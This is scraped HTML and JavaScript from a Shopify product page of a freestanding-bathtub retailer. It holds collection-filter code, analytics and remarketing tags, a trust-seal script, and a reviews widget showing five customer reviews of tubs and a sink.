> <span>"+m+"</span></label>"),i+=w}if("radios"==p.style){i+=" <label> <input class='cf-radio' data-group-name='"+p.name+"' type='radio' value='' ",i+=" > <span>"+("string"==typeof p.all?p.all:"View All")+"</span></label>";for(h=0;h <f.values.length;h++)i+=" <label> <input class='cf-radio' data-group-name='"+p.name+"' type='radio' value='"+f.values[h].tag+"' ",i+=(a.indexOf(f.values[h].tag.toLowerCase())>=0?" checked ":"")+" > <span>"+f.values[h].name+"</span></label>",a.indexOf(f.values[h].tag.toLowerCase())>=0&&c.push({option_name:f.name,variant_title:f.values[h].name})}i+="</span>"}}"yes"==utilGetParameterByName("debug")&&console.log("CF ohtml",i),jQuery(".collection-filters-container").html(i),jQuery("#collection-filters-container").html(i),"yes"==utilGetParameterByName("debug")&&(console.log("ohtml",i),console.log("collection-filters-container",jQuery(".collection-filters-container").length)),setTimeout(function(){jQuery(".cf-select").bind("change",CollectionFilterChange),jQuery(".cf-checkbox").bind("change",CollectionFilterChange),jQuery(".cf-radio").bind("change",CollectionFilterChange),utilGetParameterByName("debug"),"function"==typeof CollectionFilterReady&&CollectionFilterReady()},600),window.cfDocCookies.setItem("cf-app-selected-filters",JSON.stringify(c),null,"/")}function CollectionFilterGetSearchValuesNoTags(){if("/search"!=window.location.pathname)return[];var e=[];""!=utilGetParameterByName("q")&&(e=utilGetParameterByName("q").split(" "));for(var t=[],o=0;o <e.length;o++)-1==e[o].indexOf("tag:")&&t.push(e[o]);return t}function CollectionFilterRedirect(e,t){if("/search"==window.location.pathname){for(var o=CollectionFilterGetSearchValuesNoTags(),n=0;n <t.length;n++)o.push("tag:"+t[n]);window.location="/search?type="+utilGetParameterByName("type")+"&q="+o.join("+")}else{var i="/collections/"+e+"/"+t.join("+");i=i.replace(/&/g,"%26");var a=utilGetParameterByName("sort_by");void 0!==a&&""!=a||(r=window.cfDocCookies.getItem("cf-app-remember-sort_by"))&&"string"==typeof r&&(a=r),void 0===a||""==a||(i.indexOf("?")>-1?i+="&":i+="?",i+="sort_by="+a);var l=utilGetParameterByName("view");if(void 0===l||""==l){var r=window.cfDocCookies.getItem("cf-app-remember-view");r&&"string"==typeof r&&(l=r)}void 0===a||""==l||(i.indexOf("?")>-1?i+="&":i+="?",i+="view="+l),window.location.href=i}}function CollectionFilterChange(e){var t=jQuery(e.currentTarget).data("group-name"),o="",n=CollectionFilterHandleGet();void 0!==t&&(o=jQuery(e.currentTarget).val());var i=jQuery(e.currentTarget).closest(".collection-filters-container");0==i.length&&(i=jQuery(e.currentTarget).closest("#collection-filters-container"));var a=[];i.find(".cf-select").each(function(e){var t=jQuery(this).val();""!=t&&a.push(t)}),i.find(".cf-checkbox:checked").each(function(e){var n=jQuery(this).val();""!=n&&(jQuery(this).data("group-name")!=t?a.push(n):n==o&&a.push(n))}),i.find(".cf-radio:checked").each(function(e){var n=jQuery(this).val();""!=n&&(jQuery(this).data("group-name")!=t?""!=n&&a.push(n):n==o&&a.push(n))}),CollectionFilterSetRemember(n,a),CollectionFilterRedirect(n,a)}function CollectionFilterStart(){if("function"==typeof jQuery){if("number"!=typeof window.app_cf_started){window.app_cf_started=1,window.l=function(){};try{window.l=console.log.bind(console)}catch(e){}utilGetParameterByName("env");window.appcf={shop:"freestanding-bathubs",api_get:"https://collection-filter-www.herokuapp.com/api/v1/filters",app_settings:null,filters:null},"sadev3.myshopify.com"==window.location.host&&(window.appcf.api_get="https://localhost/api/v1/filters"),CollectionFilterInitialize()}}else console.log("please add jQuery to shop theme.liquid")}function CollectionFilterConvertToSlug(e){return e.toLowerCase().replace(/ /g,"-").replace(/[^\w-]+/g,"")}window.cfDocCookies={getItem:function(e){return e?decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null:null},setItem:function(e,t,o,n,i,a){if(!e||/^(?:expires|max\-age|path|domain|secure)$/i.test(e))return!1;var l="";if(o)switch(o.constructor){case Number:l=o===1/0?"; expires=Fri, 31 Dec 9999 23:59:59 GMT":"; max-age="+o;break;case String:l="; expires="+o;break;case Date:l="; expires="+o.toUTCString()}return document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+l+(i?"; domain="+i:"")+(n?"; path="+n:"")+(a?"; secure":""),!0},removeItem:function(e,t,o){return!!this.hasItem(e)&&(document.cookie=encodeURIComponent(e)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(o?"; domain="+o:"")+(t?"; path="+t:""),!0)},hasItem:function(e){return!!e&&new RegExp("(?:^|;\\s*)"+encodeURIComponent(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)},keys:function(){for(var e=document.cookie.replace(/((?:^|\s*;)[^\=]+)(?=;|$)|^\s*|\s*(?:\=[^;]*)?(?:\1|$)/g,"").split(/\s*(?:\=[^;]*)?;\s*/),t=e.length,o=0;o <t;o++)e[o]=decodeURIComponent(e[o]);return e}},CollectionFilterStart();</script> <!-- Google Dynamic Remarketing for Shopify theme.liquid --> <script type="text/javascript">
	var google_tag_params = {
		ecomm_prodid: '1296693100649',
		ecomm_pagetype: 'product',
		ecomm_totalvalue: 5099.99
	};</script> <script>
gtag('event', 'page_view', {
    'send_to': 'AW-862139154',
    'ecomm_pagetype': google_tag_params.ecomm_pagetype,
    'ecomm_prodid': google_tag_params.ecomm_prodid,
    'ecomm_totalvalue': google_tag_params.ecomm_totalvalue,
});</script> <!-- End LP Google Dynamic Remarketing for Shopify theme.liquid --> <script>
  gtag('config', 'AW-862139154/DZ8TCM6Qy_wYEJLmjJsD', {
    'phone_conversion_number': '(888) 503-3805'
  });</script> <script>
  jQuery(".sign_up").one('click',function(){
ga('send', 'event', 'form', 'submit', 'signup')
});
jQuery(".submit").one('click',function(){
ga('send', 'event', 'form', 'submit', 'contact')
})</script> <!-- Shopping Guarantee Seal --> <script type="text/javascript" src="//guarantee-cdn.com/Web/Seal/gjs.aspx?SN=960259203"></script><div id="shopify-block-Aamora2hLNHcxQVNaT__12120936241911852800" class="shopify-block shopify-app-block"><section class='jdgm-widget jdgm-revs-tab' role='complementary'>
  
  <div class='jdgm-revs-tab-btn btn' position="bottom" tabindex="0" aria-label="Click to open Judge.me floating reviews tab" role='button'>★ Reviews</div>
  <div class='jdgm-revs-tab__header'>
    <a class='jdgm-close-ico'></a>
    <h3 class='jdgm-revs-tab__title'>Let customers speak for us</h3>
    <a class='jdgm-revs-tab__url' href='/pages/reviews'>
      <div data-score='4.98' class='jdgm-all-reviews-rating' aria-label='Average rating is 4.98' role='img'></div>873 reviews
    </a>
  </div>
  
  
  <div class='jdgm-widget jdgm-all-reviews-widget-v2025'
    data-widget='all-reviews-v2025'
    data-entry-point='all_reviews_widget_v2025.js'
    data-entry-key='all-reviews-widget-v2025/main.js'
    data-block-id='Aamora2hLNHcxQVNaT__12120936241911852800'
    data-review-source=''
    data-show-tabs=''
    data-show-first=''
    data-empty-state=''
    data-is-floating-tab='true'
    >
    
      <div class='jdgm-legacy-widget-content' style='display: none;'>
        <style>  </style> <section class='jdgm-revs-tab__wrapper'> <style>.jdgm-revs-tab{display: none}</style> <div class='jdgm-mask'></div> <div class='jdgm-revs-tab__main'> <div class='jdgm-revs-tab__content'> <div class='jdgm-revs-tab__content-header' data-number-of-product-reviews='873' data-number-of-shop-reviews='0'> <a style='display: none' href='#' class='jdgm-write-rev-link'>Write a review</a> <div class='jdgm-histogram jdgm-temp-hidden'>  <div class='jdgm-histogram__row' data-rating='5' data-frequency='859' data-percentage='98'>  <div class='jdgm-histogram__star' role='button' aria-label="98% (859) reviews with 5 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 98%;'> </div> </div> <div class='jdgm-histogram__percentage'>98%</div> <div class='jdgm-histogram__frequency'>(859)</div> </div>  <div class='jdgm-histogram__row' data-rating='4' data-frequency='14' data-percentage='2'>  <div class='jdgm-histogram__star' role='button' aria-label="2% (14) reviews with 4 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 2%;'> </div> </div> <div class='jdgm-histogram__percentage'>2%</div> <div class='jdgm-histogram__frequency'>(14)</div> </div>  <div class='jdgm-histogram__row' data-rating='3' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 3 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='2' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 2 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row' data-rating='1' data-frequency='0' data-percentage='0'>  <div class='jdgm-histogram__star' role='button' aria-label="0% (0) reviews with 1 star rating"  tabindex='0' ><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span></div> <div class='jdgm-histogram__bar'> <div class='jdgm-histogram__bar-content' style='width: 0%;'> </div> </div> <div class='jdgm-histogram__percentage'>0%</div> <div class='jdgm-histogram__frequency'>(0)</div> </div>  <div class='jdgm-histogram__row jdgm-histogram__clear-filter' data-rating=null tabindex='0'></div> </div>  <div class="jdgm-medals-wrapper jdgm-hidden"> <style type="text/css"></style> <div class="jdgm-medals" data-link="https://app.judge.me/reviews/stores/www.luxuryfreestandingtubs.com"> <div class="jdgm-medals__container"> <div class="jdgm-medal-wrapper" title="Silver Verified Reviews Shop. Obtained at least 50 reviews submitted by genuine customers with proof of purchase history"> <a class="jdgm-medal jdgm--loading" data-value="54" data-type="ver_rev" data-tier="silver"> <div class="jdgm-medal__image" data-url="ver_rev/silver.svg" data-alt="Judge.me Silver Verified Reviews Shop medal"></div> <div class="jdgm-medal__value ">54</div> </a> </div> <div class="jdgm-medal-wrapper" title="Bronze Transparent Shop. Published at least 80% of verified reviews received in total"> <a class="jdgm-medal jdgm--loading" data-value="" data-type="tran" data-tier="bronze"> <div class="jdgm-medal__image" data-url="tran/bronze.svg" data-alt="Judge.me Bronze Transparent Shop medal"></div> </a> </div> </div> </div> </div> <div class='jdgm-rev-widg__sort-wrapper'></div> </div> <div class='jdgm-revs-tab__content-body'> <div class='jdgm-revs-tab__reviews'><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='4c788c32-bae9-4b14-af76-c7d8fcfc6d60' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-06-11 05:23:01 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/meditub-3238-series-32-x-38-acrylic-fiberglass-walk-in-bathtub#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> MediTub 3238 Series 32 x 38 Acrylic Fiberglass Walk-In Bathtub </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>John Dunphy</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Very Impressive!</b> <div class='jdgm-rev__body'><p>We ordered a free standing tub and at the time of order, we were told it would take 3-weeks for delivery; however, it arrived in just 10 days!  We were so excited to get it and get it installed.  Best investment EVER!</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='49ab61bc-833f-41c5-8b86-09e25e7be9af' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-05-21 03:26:04 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/barclay-cotdsn66p-ac-allegro-copper-dbl-slipper-66#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Barclay Allegro COTDSN66P-AC 66&quot; Copper Double Slipper Freestanding Tub </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Judy Richards</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Copper tub</b> <div class='jdgm-rev__body'><p>I absolutely love this tub. Working with Luxury Freestanding Tubs was flawless. I would definitely highly recommend them. Working with my timing was no problem, and the packing was very good, it came perfect. I am very happy. Thank you Larry.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='false' data-review-id='38db0b0d-5552-4c07-a439-d2be77d67bef' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > R </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-05-03 21:13:47 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/barclay-stanford-550-pedestal-lavatory-bathroom-sink#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Barclay Stanford 550 Pedestal Lavatory Bathroom Sink </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>R.P.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great Company</b> <div class='jdgm-rev__body'><p>Working with Luxury Freestanding Tubs has been a delight. We've acquired the BARCLAY Stanford 550 Pedestal Sink from them, and it's fitting perfectly into our newly renovated dream bathroom.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='6b355ea4-5764-4ba1-b5c5-8ed1ae706074' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-03-29 17:33:38 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/barclay-oswald-59-acrylic-tub-with-integrated-drain-and-overflow-atovn59eig#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Barclay - Oswald 59&quot; Acrylic Tub with Integrated Drain and Overflow - ATOVN59EIG </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Albert W.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great Service and communications</b> <div class='jdgm-rev__body'><p>It was a pleasure dealing with Luxury Freestanding Tubs. We purchased Barclay Oswald Tub and Barclay Jensen Tub Filler. We are currently in our construction phase and we haven’t had a chance to use the tub yer. Ir looks beautiful out of the box.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='4599e05c-54df-42f7-89a9-9697792fbb4e' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2024-03-12 09:30:22 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/barclay-nyoko-68-inch-resin-freestanding-tub-rtfsn68#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Barclay Nyoko 68″ Resin Freestanding Tub in Matte or Gloss White </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>John D</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'> <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Beauty and Amazing Service</b> <div class='jdgm-rev__body'><p>Love the tub! Great experience, exceptional customer support and on time delivery.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-spinner jdgm-revs-tab__spinner' style='display: none'> </div> <div class='jdgm-paginate' data-per-page='5' data-url='https://api.judge.me/reviews/reviews_for_reviews_tab' ><a class='jdgm-paginate__page jdgm-curt' data-page='1' aria-label='Page 1' tabindex='0'  role='button'>1</a><a class='jdgm-paginate__page ' data-page='2' aria-label='Page 2' tabindex='0'  role='button'>2</a><a class='jdgm-paginate__page ' data-page='3' aria-label='Page 3' tabindex='0'  role='button'>3</a><a class='jdgm-paginate__page jdgm-paginate__next-page' data-page='2' aria-label='Page 2' tabindex='0' rel='next' role='button'></a><a class='jdgm-paginate__page jdgm-paginate__last-page' data-page='175' aria-label='Page 175' tabindex='0'  role='button'></a></div> </div> </div> </div> </section>
      </div>
    
  </div>

  
</section>


</div><div id="shopify-block-Aa2FoK2l5NWZBWXJ1a__12643349056429947648" class="shopify-block shopify-app-block"><script src="https://cdn.shopify.com/extensions/019bf2b0-767f-7429-b43a-053699ea2a50/sticky-add-to-cart-bar-23/assets/satcb.min.js" async defer></script>
</div><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">

</div></body></html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://guarantee-cdn.com/Web/Seal/AltSealInfo.aspx?Info=1&PR=&CBF=bs_R.AltSeal&Elem=_GUARANTEE_SealSpan&SN=buysafeseal_1&HASH=pkgiE2Hd0G3MVUhVMjgqqW9V7YrAabBU7ii7InizjFwQFX81pNTjjzLx5rXOHB0MFq2DZ%2bkYjaP9TSB3OcAWjQ%3d%3d&S=Large&T=M&MSPHASH=&fpc=&DP=br%3DChrome%3Bvr%3D131.0.0.0%3Bos%3DLinux%3Bsno%3Da&I=&TS=efb1f9e513
body_size: 658
content:
bs_R.AltSeal("_GUARANTEE_SealSpan","buysafeseal_1","pkgiE2Hd0G3MVUhVMjgqqW9V7YrAabBU7ii7InizjFwQFX81pNTjjzLx5rXOHB0MFq2DZ%2bkYjaP9TSB3OcAWjQ%3d%3d","","Large","M","<filename>Custom BLX[11]/Web/Seal/images/MpCustom/MP960259203a_Seal_BLX.swf</filename><bsuid>534f12bb-d31a-4b8b-b4ab-06e3e88c2241_20</bsuid><Rollover>Guarantee</Rollover><Type>Bonded</Type><Persist>True</Persist><Affiliate>False</Affiliate><Free>False</Free><SealResponse PersistantSealOn=\"True\" RolloverName=\"Custom\" SetName=\"a\" DisplayFlag=\"-1\" SealType=\"Bonded\" UniqueId=\"534f12bb-d31a-4b8b-b4ab-06e3e88c2241_20\" RolloverType=\"Guarantee\" ShowSeal=\"True\" SealLocation=\"Custom BLX[11]/Web/Seal/images/MpCustom/MP960259203a_Seal_BLX.swf\" MarketplaceUserHash=\"b63N8NEuoP7Kuh/TRYhkexEY4gzbUdDBha+OFYyOWUv8dDYLO43tAA5thcvCTFz+ovPcQhC2edQjcvBxrqwnlw==\" IsFreeBond=\"False\" IsAffiliateOnly=\"False\" />");